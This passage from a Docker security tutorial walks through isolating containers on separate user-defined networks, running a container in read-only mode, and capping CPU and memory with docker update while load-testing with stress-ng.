
What new have we learned (Figure 53)? Both containers are assigned the same network interface, that is, bridge. By issuing the command docker network ls, we can see this interface in the list used by Docker Daemon.
The bridge interface in Docker is the default network that allows containers to communicate with each other on a single host. Thanks to the bridge interface, containers can also communicate with the outside world. The bridge interface is created during the installation of Docker.

When launching a container, we have the ability to specify to which interface or interfaces it should be assigned. The parameter used for this is network. Let us conduct the following experiment: we will create two networks: network1 and network2 (Listing 31, Figure 54), we will assign two already operating containers to network1, and we will add a newly created container named ubuntu3 to network2 (Listing 32, Figure 55).
docker network create network1
docker network create network2
Listing 31. Creating new networks.
docker network disconnect bridge ubuntu1
docker network disconnect bridge ubuntu2
docker network connect network1 ubuntu1
docker network connect network1 ubuntu2
docker network ls
Listing 32. Creating a new network.

Now it’s time for the final piece of the puzzle, creation of a container named ubuntu3. Right at the time of its inception, we will assign it to the network named network2 (Listing 33, Figure 56).
docker run -itd --network=network2 --name ubuntu3 ubuntu:22.04
docker inspect ubuntu3 --format '{{ .Name }}: {{ .NetworkSettings.Networks }}
Listing 33. Creating the third container.

For now, everything seems to be in order. Containers ubuntu1 and ubuntu2 are operating in the network1, and ubuntu3 functions in the network2. Let us now check if the container ubuntu1 is able to establish an ICMP connection (ping) to the containers ubuntu2 and ubuntu3 (Listing 34, Figure 57).
# in the context of the Docker Host

docker container exec ubuntu2 hostname -I
docker container exec ubuntu3 hostname -I
docker exec -it ubuntu1 bash
# in the context of the ubuntu1 container
apt install -y iputils-pingListing 34. Checking containers IPs and install iputils-ping package.

Success! Container #1 is able to establish a connection with Container #2 (172.18.0.3), but it can no longer connect with Container #3 (172.19.0.2) (Figure 58). With this approach, we are able to isolate different “environments” if we run different projects within a single Docker Daemon.
Read-only mode
Docker enables running a container in the read-only mode. This mode prevents writing files on the disk, creating new ones, or modifying existing ones, even in directories that are typically associated with places where writing is always virtually possible (e.g., /tmp). To achieve this effect, we need to add the --read-only flag to the docker run command, for example, like this (Listing 35, Figure 59):
# Commands to be executed in the context of Docker Host
docker run -itd --read-only --name ubuntu-ro ubuntu:22.04
docker exec -it ubuntu-ro bash

# Command to be executed in the context of the ubuntu-ro container
touch /tmp/1
Listing 35. Running a container in read-only mode.

Using this mode seems to be an interesting approach that can significantly limit the effects of exploiting the security vulnerabilities of an application running in a container. If the attacker does not have the possibility to create a new file on the disk, it will not close all potential exploitation paths, but it will significantly limit their possibilities. Of course, not every container will be able to operate in such a mode, but if it is possible, we should definitely consider it.
Resource utilization control
A component of system security, in addition to integrity and confidentiality, is also ensuring the availability of the system and data. When it comes to containers, it’s crucial to maintain control over the amount of Docker Host resources each container is able to use. In the Linux system, this control is possible thanks to a mechanism called cgroups (Control Groups). This is a Linux kernel mechanism used to limit, isolate, and monitor system resources used by processes or groups of processes. There are numerous subsystems within cgroups responsible for managing various system resources and aspects, including:
- blkio – controls access to block input/output devices, allowing you to monitor and limit I/O throughput,
- cpu – CPU control,
- cpuset (cpus) – It allows you to assign specific CPUs.
- devices – It controls access to devices by groups of processes.
- memory – It controls memory usage by groups of processes, allowing you to limit memory usage and isolate it.
- pids – It controls the number of processes in a group, allowing you to limit the maximum number of processes.
To illustrate this concept, two scenarios can be helpful. First, if an application running in a container is attacked, and attackers install, for example, a cryptocurrency miner, it is possible to deplete all server resources.
Secondly, there is a risk of vulnerability to Denial of Service (DoS) attacks (not to be confused with Distributed Denial of Service or DDoS attacks). Aa ReDoS attack, which can lead to resource exhaustion and system downtime, could be an example.
The limits we have chosen can be defined during the container launch. It’s also important to note that there is a possibility to modify the usage limits of resources for containers that are already running. Parameters such as:
--memory=(lub-m) – It is responsible for defining the upper limit of RAM memory that can be allocated by the container (e.g.,--memory=32mmeans a limit of 32 MB of memory),,--memory-swap=– SWAP memory limit,--cpus=– It defines the maximum CPU utilization level. For example, if the Docker Host has 1 core, setting the cpus parameter to 0.5 (--cpus=0.5) would mean a limit of up to 50% of CPU resource utilization,--pids-limit= – It defines how many processes can be run at most in the context of a specific container (e.g.,--pids-limit=5means that you cannot run more than 5 processes in the container).
The complete list of parameters is available in the Docker documentation.
It is time for a practical test. We will launch a new container (ubuntu-limits), on which we will install the stress-ng package (Listing 36, Figure 60). Stress-ng is a tool used to load and test the operating system in various ways, including by stressing the CPU, RAM, disks, and other areas where resources may be limited. It is a more advanced version of the stress tool, offering complex and varied testing options. It allows to precisely and flexibly generate load to assess how the system reacts to pressure, which is particularly useful for identifying performance issues and system stability research.
# Commands to be executed in the context of Docker Host.
docker run -itd --name ubuntu-limits ubuntu:22.04
docker exec -it ubuntu-limits bash

# Commands to be executed in the context of the ubuntu-limits container
apt update && apt install -y stress-ng
Listing 36. Launching a new container and installing the stress-ng package.

Let us check if the package has been installed correctly by using the command stress-ng --version. For convenience, we will also open a second terminal window in which we will monitor the level of system resource usage during the performance of stress tests.
Let us start with a test aimed at verifying the processor usage. However, before we do this, we need to know how many cores the processor that our container is using has. We can obtain this information using the nproc command (Figure 61).

Why is this information important? In particular, we will be passing the --cpu-load parameter to the stress-ng program, which specifies what percentage level of cpu-load stress-ng should put on the processor. The second parameter we will give is --cpu, which determines the number of processes to use.
So, if we set the first parameter (--cpu) to 1, and the second (--cpu-load) to 100, this will mean that one processor will be fully utilized, which the docker stats command will display as a value close to 100 in the “CPU” column.
However, if we change the value of the --cpu parameter to 2, while keeping the value of --cpu-load unchanged, the result of docker stats should show a value close to 200% (which indicates two cores are being used at 100% each).
Additionally, during this test, I will try to set a limit to 150% using the code docker update ubuntu-limits --cpus=1.5. We will see if this is reflected in the measurement results (Video 1).
Great! Everything is going according to the plan.
Let us now set the second limit, related to the RAM memory. We can do this by executing the command from Listing 37 from the Docker Host level.
docker update ubuntu-limits --memory=128m --memory-swap=256mListing 37. Setting a memory limits.
We can observe that the limit we set, 128 MB, has been assigned by executing the docker stats command (Figure 62).

Another quick test (increased limits; Listing 38):
docker update ubuntu-limits --memory=256m --memory-swap=256m
docker stats --no-stream
Listing 38. The next iteration of the test.
